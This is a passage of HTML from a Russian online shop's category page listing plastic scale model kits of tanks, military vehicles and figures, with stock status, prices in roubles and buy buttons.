				    <a href="#" data-url="/cart/add/" data-product_id="101143" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-101145" data-product-id="101145" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/sk-219-skif-135-tank-mt-lb6-m1v3/"><img itemprop="image" alt="SK-219 Skif 1/35 Танк МТ-ЛБ6 М1В3" title="SK-219 Skif 1/35 Танк МТ-ЛБ6 М1В3" src="/wa-data/public/shop/products/45/11/101145/images/39924/39924.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/sk-219-skif-135-tank-mt-lb6-m1v3/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/sk-219-skif-135-tank-mt-lb6-m1v3/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="101145"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/sk-219-skif-135-tank-mt-lb6-m1v3/" title="SK-219 Skif 1/35 Танк МТ-ЛБ6 М1В3">SK-219 Skif 1/35 Танк МТ-ЛБ6 М1В3</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50984-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    4 065 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="101145" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-101155" data-product-id="101155" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/sk-230-skif-135-tank-t-54b/"><img itemprop="image" alt="SK-230 Skif 1/35 Танк Танк-54Б" title="SK-230 Skif 1/35 Танк Танк-54Б" src="/wa-data/public/shop/products/55/11/101155/images/81729/81729.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/product/sk-230-skif-135-tank-t-54b/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/sk-230-skif-135-tank-t-54b/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="101155"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/sk-230-skif-135-tank-t-54b/" title="SK-230 Skif 1/35 Танк Танк-54Б">SK-230 Skif 1/35 Танк Танк-54Б</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50994-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    3 780 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="101155" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-101156" data-product-id="101156" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/sk-231-skif-135-tank-t-55s2-favorit/"><img itemprop="image" alt="SK-231 Skif 1/35 Танк -55С2 Фаворит" title="SK-231 Skif 1/35 Танк -55С2 Фаворит" src="/wa-data/public/shop/products/56/11/101156/images/81742/81742.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/sk-231-skif-135-tank-t-55s2-favorit/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/sk-231-skif-135-tank-t-55s2-favorit/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="101156"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/sk-231-skif-135-tank-t-55s2-favorit/" title="SK-231 Skif 1/35 Танк -55С2 Фаворит">SK-231 Skif 1/35 Танк -55С2 Фаворит</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50995-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    3 780 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="101156" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-101157" data-product-id="101157" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/sk-232-skif-135-tank-t-54-yegipetskiy/"><img itemprop="image" alt="SK-232 Skif 1/35 Танк Танк-54 Египетский" title="SK-232 Skif 1/35 Танк Танк-54 Египетский" src="/wa-data/public/shop/products/57/11/101157/images/81730/81730.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/product/sk-232-skif-135-tank-t-54-yegipetskiy/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/sk-232-skif-135-tank-t-54-yegipetskiy/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="101157"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/sk-232-skif-135-tank-t-54-yegipetskiy/" title="SK-232 Skif 1/35 Танк Танк-54 Египетский">SK-232 Skif 1/35 Танк Танк-54 Египетский</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50996-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    3 024 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="101157" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-101158" data-product-id="101158" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/sk-233-skif-135-tank-t-55/"><img itemprop="image" alt="SK-233 Skif 1/35 Танк Танк-55" title="SK-233 Skif 1/35 Танк Танк-55" src="/wa-data/public/shop/products/58/11/101158/images/81741/81741.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/sk-233-skif-135-tank-t-55/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/sk-233-skif-135-tank-t-55/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="101158"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/sk-233-skif-135-tank-t-55/" title="SK-233 Skif 1/35 Танк Танк-55">SK-233 Skif 1/35 Танк Танк-55</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50997-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    4 485 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="101158" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-101164" data-product-id="101164" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/um1-221-um-172-tank-m4a1-with-t1e3-mine-exploder/"><img itemprop="image" alt="UM1-221 UM 1/72 Танк M4А1 with T1E3 Mine Exploder" title="UM1-221 UM 1/72 Танк M4А1 with T1E3 Mine Exploder" src="/wa-data/public/shop/products/64/11/101164/images/39943/39943.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/um1-221-um-172-tank-m4a1-with-t1e3-mine-exploder/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/um1-221-um-172-tank-m4a1-with-t1e3-mine-exploder/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="101164"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/um1-221-um-172-tank-m4a1-with-t1e3-mine-exploder/" title="UM1-221 UM 1/72 Танк M4А1 with T1E3 Mine Exploder">UM1-221 UM 1/72 Танк M4А1 with T1E3 Mine Exploder</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-51003-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 935 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="101164" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-101136" data-product-id="101136" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/sk-208-skif-135-btr-152-zu/"><img itemprop="image" alt="SK-208 Skif 1/35 БТР 152-ZU" title="SK-208 Skif 1/35 БТР 152-ZU" src="/wa-data/public/shop/products/36/11/101136/images/39915/39915.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/sk-208-skif-135-btr-152-zu/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/sk-208-skif-135-btr-152-zu/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="101136"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/sk-208-skif-135-btr-152-zu/" title="SK-208 Skif 1/35 БТР 152-ZU">SK-208 Skif 1/35 БТР 152-ZU</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50975-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    3 630 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="101136" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-101096" data-product-id="101096" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/mb3511-master-box-135-amerikanskie-parashyutisty-1944-g/"><img itemprop="image" alt="MB3511 Master Box 1/35 Американские парашютисты  1944 г." title="MB3511 Master Box 1/35 Американские парашютисты  1944 г." src="/wa-data/public/shop/products/96/10/101096/images/39886/39886.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/mb3511-master-box-135-amerikanskie-parashyutisty-1944-g/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/mb3511-master-box-135-amerikanskie-parashyutisty-1944-g/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="101096"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/mb3511-master-box-135-amerikanskie-parashyutisty-1944-g/" title="MB3511 Master Box 1/35 Американские парашютисты  1944 г.">MB3511 Master Box 1/35 Американские парашютисты...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50935-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 005 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="101096" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-101106" data-product-id="101106" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/mb3508-master-box-135-nemetskaya-tankovaya-komanda-1943-1945-nabor-2/"><img itemprop="image" alt="MB3508 Master Box 1/35 Немецкая танковая команда (1943-1945) набор №2" title="MB3508 Master Box 1/35 Немецкая танковая команда (1943-1945) набор №2" src="/wa-data/public/shop/products/06/11/101106/images/39895/39895.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/mb3508-master-box-135-nemetskaya-tankovaya-komanda-1943-1945-nabor-2/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/mb3508-master-box-135-nemetskaya-tankovaya-komanda-1943-1945-nabor-2/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="101106"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/mb3508-master-box-135-nemetskaya-tankovaya-komanda-1943-1945-nabor-2/" title="MB3508 Master Box 1/35 Немецкая танковая команда (1943-1945) набор №2">MB3508 Master Box 1/35 Немецкая танковая команд...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50945-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 005 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="101106" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-101080" data-product-id="101080" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/mb3547-master-box-135-figury-scotland-the-brave/"><img itemprop="image" alt="MB3547 Master Box 1/35 Фигуры &quot;Scotland The Brave!&quot;" title="MB3547 Master Box 1/35 Фигуры &amp;quot;Scotland The Brave!&amp;quot;" src="/wa-data/public/shop/products/80/10/101080/images/39871/39871.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/mb3547-master-box-135-figury-scotland-the-brave/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/mb3547-master-box-135-figury-scotland-the-brave/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="101080"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/mb3547-master-box-135-figury-scotland-the-brave/" title="MB3547 Master Box 1/35 Фигуры &quot;Scotland The Brave!&quot;">MB3547 Master Box 1/35 Фигуры &quot;Scotland Th...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50919-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 380 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="101080" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-100957" data-product-id="100957" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/5001-zvezda-172-sovetskiy-sredniy-tank-t-3476-1943-g-sborka-bez-kleya/"><img itemprop="image" alt="5001 Звезда 1/72 Советский средний танк Т-34/76 1943 г. (сборка без клея)" title="5001 Звезда 1/72 Советский средний танк Т-34/76 1943 г. (сборка без клея)" src="/wa-data/public/shop/products/57/09/100957/images/41812/41812.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/5001-zvezda-172-sovetskiy-sredniy-tank-t-3476-1943-g-sborka-bez-kleya/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/5001-zvezda-172-sovetskiy-sredniy-tank-t-3476-1943-g-sborka-bez-kleya/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="100957"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/5001-zvezda-172-sovetskiy-sredniy-tank-t-3476-1943-g-sborka-bez-kleya/" title="5001 Звезда 1/72 Советский средний танк Т-34/76 1943 г. (сборка без клея)">5001 Звезда 1/72 Советский средний танк Т-34/76...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50796-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    684 руб.
			</div>
						<div class="item_one_old_price">
				978 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="100957" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-100950" data-product-id="100950" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/3592-zvezda-135-sovremennyy-tank-t-80bv/"><img itemprop="image" alt="3592 Звезда 1/35 Современный танк Т-80БВ" title="3592 Звезда 1/35 Современный танк Т-80БВ" src="/wa-data/public/shop/products/50/09/100950/images/41805/41805.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/3592-zvezda-135-sovremennyy-tank-t-80bv/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/3592-zvezda-135-sovremennyy-tank-t-80bv/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="100950"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/3592-zvezda-135-sovremennyy-tank-t-80bv/" title="3592 Звезда 1/35 Современный танк Т-80БВ">3592 Звезда 1/35 Современный танк Т-80БВ</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50789-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 029 руб.
			</div>
						<div class="item_one_old_price">
				1 471 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="100950" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-100848" data-product-id="100848" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/3670-zvezda-135-rossiyskiy-tank-t-14-armata/"><img itemprop="image" alt="3670 Звезда 1/35 Российский танк Т-14 &quot;Армата&quot;" title="3670 Звезда 1/35 Российский танк Т-14 &amp;quot;Армата&amp;quot;" src="/wa-data/public/shop/products/48/08/100848/images/41721/41721.233x182.png"></a>
			<div class="item_one_misc">
				<a href="/product/3670-zvezda-135-rossiyskiy-tank-t-14-armata/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/3670-zvezda-135-rossiyskiy-tank-t-14-armata/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="100848"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/3670-zvezda-135-rossiyskiy-tank-t-14-armata/" title="3670 Звезда 1/35 Российский танк Т-14 &quot;Армата&quot;">3670 Звезда 1/35 Российский танк Т-14 &quot;Арм...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50687-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    2 410 руб.
			</div>
						<div class="item_one_old_price">
				3 443 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="100848" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-100852" data-product-id="100852" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/6195-zvezda-1100-nemetskaya-sau-ferdinand/"><img itemprop="image" alt="6195 Звезда 1/100 Немецкая САУ Фердинанд" title="6195 Звезда 1/100 Немецкая САУ Фердинанд" src="/wa-data/public/shop/products/52/08/100852/images/41725/41725.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/6195-zvezda-1100-nemetskaya-sau-ferdinand/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/6195-zvezda-1100-nemetskaya-sau-ferdinand/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="100852"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/6195-zvezda-1100-nemetskaya-sau-ferdinand/" title="6195 Звезда 1/100 Немецкая САУ Фердинанд">6195 Звезда 1/100 Немецкая САУ Фердинанд</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50691-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    201 руб.
			</div>
						<div class="item_one_old_price">
				288 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="100852" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-100803" data-product-id="100803" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/02339-trumpeter-135-sovetskaya-divizionnaya-pushka-d-44-85-mm/"><img itemprop="image" alt="02339 Trumpeter 1/35 Советская дивизионная пушка Д-44 85 mm" title="02339 Trumpeter 1/35 Советская дивизионная пушка Д-44 85 mm" src="/wa-data/public/shop/products/03/08/100803/images/41708/41708.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/02339-trumpeter-135-sovetskaya-divizionnaya-pushka-d-44-85-mm/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/02339-trumpeter-135-sovetskaya-divizionnaya-pushka-d-44-85-mm/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="100803"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/02339-trumpeter-135-sovetskaya-divizionnaya-pushka-d-44-85-mm/" title="02339 Trumpeter 1/35 Советская дивизионная пушка Д-44 85 mm">02339 Trumpeter 1/35 Советская дивизионная пушк...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50642-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 174 руб.
			</div>
						<div class="item_one_old_price">
				1 958 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="100803" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-100774" data-product-id="100774" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/ns35014-north-star-models-135-fototravlenie-sovetskie-lopaty-russian-spetsnaz-e-tools-after-1983/"><img itemprop="image" alt="Ns35014 North Star Models 1/35 Фототравление Советские лопаты Russian spetsnaz E-tools after 1983" title="Ns35014 North Star Models 1/35 Фототравление Советские лопаты Russian spetsnaz E-tools after 1983" src="/wa-data/public/shop/products/74/07/100774/images/35598/35598.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/ns35014-north-star-models-135-fototravlenie-sovetskie-lopaty-russian-spetsnaz-e-tools-after-1983/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/ns35014-north-star-models-135-fototravlenie-sovetskie-lopaty-russian-spetsnaz-e-tools-after-1983/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="100774"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/ns35014-north-star-models-135-fototravlenie-sovetskie-lopaty-russian-spetsnaz-e-tools-after-1983/" title="Ns35014 North Star Models 1/35 Фототравление Советские лопаты Russian spetsnaz E-tools after 1983">Ns35014 North Star Models 1/35 Фототравление Со...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50613-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    282 руб.
			</div>
						<div class="item_one_old_price">
				470 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="100774" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-100775" data-product-id="100775" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/ns35015-north-star-models-135-fototravlenie-nemetskaya-lopata/"><img itemprop="image" alt="Ns35015 North Star Models 1/35 Фототравление Немецкая лопата" title="Ns35015 North Star Models 1/35 Фототравление Немецкая лопата" src="/wa-data/public/shop/products/75/07/100775/images/35599/35599.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/ns35015-north-star-models-135-fototravlenie-nemetskaya-lopata/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/ns35015-north-star-models-135-fototravlenie-nemetskaya-lopata/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="100775"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/ns35015-north-star-models-135-fototravlenie-nemetskaya-lopata/" title="Ns35015 North Star Models 1/35 Фототравление Немецкая лопата">Ns35015 North Star Models 1/35 Фототравление Не...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50614-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    282 руб.
			</div>
						<div class="item_one_old_price">
				470 руб.
			</div>
					</div>
